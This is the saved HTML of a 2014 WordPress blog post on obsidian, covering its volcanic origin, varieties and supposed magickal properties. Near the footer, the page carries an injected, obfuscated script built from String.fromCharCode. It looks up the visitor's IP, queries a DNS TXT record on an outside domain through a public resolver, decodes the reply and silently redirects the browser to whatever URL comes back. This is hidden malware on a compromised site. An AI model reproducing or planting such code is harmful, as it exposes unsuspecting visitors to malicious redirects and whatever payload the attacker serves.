---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="wp-singular post-template-default single single-post postid-3818 single-format-standard wp-theme-dyad group-blog is-singular no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-3818" class="post-3818 post type-post status-publish format-standard hentry category-pagan-blog-project category-stones-pagan-2 tag-crystals tag-earth-magick tag-minerals tag-negativity tag-obsidian tag-pagan-blog-project tag-protection tag-purification tag-stones tag-wicca">
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/pagan-blog-project/" rel="category tag">Pagan Blog Project</a>, <a href="https://www.amieravenson.com/category/pagan-2/stones-pagan-2/" rel="category tag">Stones</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Pagan Blog Project Week 30- Obsidian</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/" rel="bookmark"><time class="entry-date published updated" datetime="2014-07-25T23:26:21-04:00">July 25, 2014</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Obsidian is created when liquid silica (lava) is ejected from a volcanic eruption. It is cooled so quickly that it doesn’t have a chance to form any crystalline structures. It’s known as volcanic glass for this reason. It’s usally a smooth, dark, brittle stone that shows very sharp edges when it’s broken. It’s usually dark brown or black, though there are rare examples of clear obsidian. There are varieties of obsidian with various distinguishing features. Snowflake obsidian contains inclusions of cristobalite crystals which form a snowflake-like pattern. Tiny bubbles caught in the flowing lava when it cooled can also produce various sheens, including golden or silver-sheen obsidian. Microscopic magnetite inclusions can even produce a beautiful rainbow sheen. Apache tears are rounded pieces of obsidian that are found in perlite deposits (perlite being obsidian broken down by water).</p>
<p>Because of its occurrence around volcanos, it’s heavily associated with fire and with primordial volcano deities. It’s been used to create sharp blades, arrowheads, and has been polished to create some of the world’s first mirrors. In fact, obsidian has long been used to make scrying mirrors because of its deep black color and glassy smooth surface.  If you have trouble scrying in clear quartz, try obsidian.  The darkness may help you focus your mind a little more.</p>
<figure id="attachment_3821" aria-describedby="caption-attachment-3821" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3821" src="https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-300x300.jpg" alt="Obsidian" width="300" height="300" srcset="https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-300x300.jpg 300w, https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-150x150.jpg 150w, https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-330x330.jpg 330w, https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-3821" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2014/07/9516797940_4110447937-300x300.jpg&url=https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/&description=Pagan Blog Project Week 30- Obsidian"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div></a> By: <a href="https://www.flickr.com/photos/filterforge/9516797940/" target="_blank">Filter Forge</a></figcaption></figure>
<p>&nbsp;</p>
<p>Magickally, obsidian is very grounding, centering and earthy.  The deep black color makes it useful for protection and absorption of negativity as well.  Because it&#8217;s so powerful in absorbing negativity, it can also bring up your own negativity and force you to deal with it, so it&#8217;s important to use it with caution.  Make sure you&#8217;ve released old hurts and fears before you spend a lot of time with obsidian, and be aware that it can even bring up negativity from past lives.  It will reveal the truth in all things, so don&#8217;t use it if you don&#8217;t want to REALLY know where negativity is coming from</p>
<p>As it&#8217;s been used traditionally to make blades, it&#8217;s useful for anything that you need to &#8216;cut out&#8217; of your life, and this goes back to removing negativity.</p>
<p>Black obsidian is the most powerful of all the obsidians, but it may be a bit too much to work with if you haven&#8217;t dealt with your own negativity.  Gold sheen obsidian is especially useful for prophecy and scrying, while mahogany obsidian also has the added benefit of strengthening you while you deal with any negativity that may come up.  Rainbow obsidian can help you keep in touch with your spiritual nature and release past loves, while snowflake obsidian is a gentle purifier.  Apache tears are good to keep with you as they bring up negativity and purify it, but in a very gentle, gradual way.</p>
<figure id="attachment_3823" aria-describedby="caption-attachment-3823" style="width: 250px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-3823" src="https://www.amieravenson.com/wp-content/uploads/2014/07/4402814266_d28cb05d5b-250x300.jpg" alt="Fire obsidian" width="250" height="300" srcset="https://www.amieravenson.com/wp-content/uploads/2014/07/4402814266_d28cb05d5b-250x300.jpg 250w, https://www.amieravenson.com/wp-content/uploads/2014/07/4402814266_d28cb05d5b.jpg 278w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-3823" class="wp-caption-text"><a class="pinsavepinterest-pin-it-button top-left" target="_blank" rel="noopener" title="Save" 
                aria-label="Save" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.amieravenson.com/wp-content/uploads/2014/07/4402814266_d28cb05d5b-250x300.jpg&url=https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/&description=Pagan Blog Project Week 30- Obsidian"
                style="background-color:#dd0b0b; color:#ffffff; text-decoration:none; display:flex; align-items:center;">
                    <span class="pinsavepinterest-network-icon" style="display:flex; align-items:center; margin-right:5px;">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="32" viewBox="0 0 23 32">
                            <path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path>
                        </svg>
                    </span>
                    <span class="pinsavepinterest-pin-it-text" style="display:flex; align-items:center;">Save</span>
                </a>
            </div></a> By: <a href="https://www.flickr.com/photos/jessa1155/4402814266/" target="_blank">Jessa Dow-Anderson</a></figcaption></figure>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/crystals/" rel="tag">crystals</a><a href="https://www.amieravenson.com/tag/earth-magick/" rel="tag">earth magick</a><a href="https://www.amieravenson.com/tag/minerals/" rel="tag">minerals</a><a href="https://www.amieravenson.com/tag/negativity/" rel="tag">negativity</a><a href="https://www.amieravenson.com/tag/obsidian/" rel="tag">obsidian</a><a href="https://www.amieravenson.com/tag/pagan-blog-project/" rel="tag">Pagan Blog Project</a><a href="https://www.amieravenson.com/tag/protection/" rel="tag">protection</a><a href="https://www.amieravenson.com/tag/purification/" rel="tag">purification</a><a href="https://www.amieravenson.com/tag/stones/" rel="tag">stones</a><a href="https://www.amieravenson.com/tag/wicca/" rel="tag">wicca</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/pagan-blog-project-week-29-oudh/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Pagan Blog Project Week 29- Oudh</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/pagan-blog-project-week-31-procrastination/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Pagan Blog Project Week 31- Procrastination</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
					<h2 class="comments-title">
				One Comment
							</h2>

			
			<ol class="comment-list">
						<li class="social-facebook-like even thread-even depth-1" id="comment-114">
				<div id="div-comment-114" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://facebook.com/profile.php?id=1164931722" class="url" rel="ugc external nofollow">David Jones</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.amieravenson.com/pagan-blog-project-week-30-obsidian/#comment-114">July 26, 2014 at 4:56 am</a>		</div>

		<p><a href="https://facebook.com/profile.php?id=1164931722" target="_blank">David Jones</a> liked this on Facebook.</p>

		
				</div>
				</li><!-- #comment-## -->
			</ol><!-- .comment-list -->

			
		
					<p class="no-comments">Comments are closed.</p>
		
		
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
